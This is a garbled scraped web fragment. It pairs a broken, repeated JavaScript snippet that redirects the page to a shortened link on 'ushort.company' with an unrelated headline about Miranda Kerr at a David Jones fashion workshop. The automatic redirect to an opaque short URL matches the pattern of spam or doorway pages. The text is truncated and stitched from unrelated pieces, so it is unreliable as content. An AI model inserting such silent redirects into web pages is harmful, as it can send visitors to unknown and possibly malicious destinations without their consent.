
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Miranda Kerr In Scanlan Theodore At David Jones
Fashion Workshop